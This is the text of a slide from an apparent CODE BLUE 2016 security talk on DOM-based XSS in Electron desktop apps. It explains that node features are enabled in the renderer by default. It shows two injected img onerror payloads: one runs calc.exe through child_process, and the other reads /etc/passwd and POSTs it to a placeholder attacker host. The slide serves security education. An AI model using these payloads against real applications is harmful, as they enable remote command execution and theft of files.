 October 20-21, 2016
CODE BLUE
@TOKYO
escry
InfosecConference@Tokyo
CODE BLUE
DOM-based XSS on Electron apps
レンダラ上でnode機能がデフォルト有効
// xss_source は攻撃者がコントロール可能な文字列
elm.innerHTML = xss_source;  // XSS!
<img src=# onerror=
"require('child_process').exec('calc.exe',null);">
<img src=# onerror="
let s = require('fs').readFileSync('/etc/passwd','utf-8');
fetch( 'http://evil.utf-8.jp/', { method:'POST', body:s });
">
SST Secure Sky Technology Inc.
CODE BLUE 2016
Electron - Build cross platform
desktop XSS, it’s easier
than you think
はせがわ ようすけ